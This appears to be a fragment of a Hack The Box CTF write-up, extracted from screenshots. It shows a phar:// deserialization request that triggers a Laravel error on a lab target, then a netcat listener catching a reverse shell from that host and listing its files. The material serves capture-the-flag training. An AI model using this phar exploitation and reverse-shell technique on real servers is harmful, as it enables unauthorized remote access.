 Hack The Box :: CTF
finfo_file(phar://6WuX7Y0dsCKQe
docker.hackthebox.eu:30432/products/image/phar://6WuX7Y0dsCKQeZl6LMde6JsRnf3SKn9CfHXDATJm.jpeg
/www/
ErrorException
finfo_file(phar://6WuX7Y0dsCKQeZl6LMde6JsRnf3SKn9CfHXDATJm.jpeg): failed to open
stream: phar error: file &quot;&quot; in phar
&quot;6WuX7Y0dsCKQeZl6LMde6JsRnf3SKn9CfHXDATJm.jpeg&quot; cannot be empty
http://docker.hackthebox.eu:30432/products/image/phar://6WuX7Y0dsCKQeZl6LMde6JsRnf3SKn9CfHXDATJm.jpeg
Stack trace Request App User Context Debug Share
Expand vendor frames
Illuminate\Foundation\Bootstrap\HandleExceptions::handleError
vendor/laravel/framework/src/Illuminate/Filesystem/Filesystem.php:423
vendor/laravel/framework/src/Illuminate/
root@sourbox:~# nc -lvp 4250
listening on [any] 4250 ...
64.227.42.152: inverse host lookup failed: Unknown host
connect to [10.10.0.5] from (UNKNOWN) [64.227.42.152] 45778
ls
README.md
app
artisan
bootstrap